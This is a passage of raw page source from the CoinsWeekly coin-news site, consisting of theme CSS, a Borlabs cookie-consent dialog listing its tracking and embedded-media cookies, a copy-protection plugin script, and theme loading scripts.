	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Privacy Preference</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Our readers can access all CoinsWeekly articles free of charge. We finance our work through advertising. In order to do this, we need some basic information about your reading behaviour. We track anonymised which country you access the site from, your search terms, which articles you read and when and for how long you read them. Please note that we can only allow readers to access CoinsWeekly for free if they consent to this tracking.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Privacy Preference</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essential                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            External Media                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            I consent to the tracking to the extent agreed.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Individual Settings                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/privacy-policy/" tabindex="0" role="button">
                                            Privacy Policy                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/impressum/" tabindex="0" role="button">
                                            Imprint                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-description">Here you will find an overview of all cookies used. You can give your consent to whole categories or display further information and select certain cookies.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Save                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Back                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essential (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essential cookies enable basic functions and are necessary for the website to function properly.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Owner of this website<span>, </span><a href="https://coinsweekly.com/impressum/">Imprint</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Saves the settings of the visitors selected in the Borlabs Cookie cookie box.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>CoinsWeekly</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Matomo Tag Manager for controlling the extended script and event handling.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://coinsweekly.com/privacy-policy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://coinsweekly.com/privacy-policy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">External Media (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">External Media</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="On"
                                                            data-inactive="Off">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>The content of video platforms and social media platforms is blocked by default. If cookies are accepted by external media, access to this content no longer requires manual consent.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Facebook content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Google Maps content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Instagram content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>Session</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock YouTube content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://coinsweekly.com/privacy-policy/">
                                Privacy Policy                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://coinsweekly.com/impressum/">
                                Imprint                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","link":"https:\/\/coinsweekly.com\/online-consultation-on-new-eu-cultural-property-import-regulations\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","language":"en","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"coinsweekly.com","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["muenzenwoche.de\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager"],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"prioritize":"0"}},"matomo-tag-manager":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"PaHUHs4k"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}},"jigsaw-planet-en": {"id": "jigsaw-planet-en","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://coinsweekly.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://coinsweekly.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
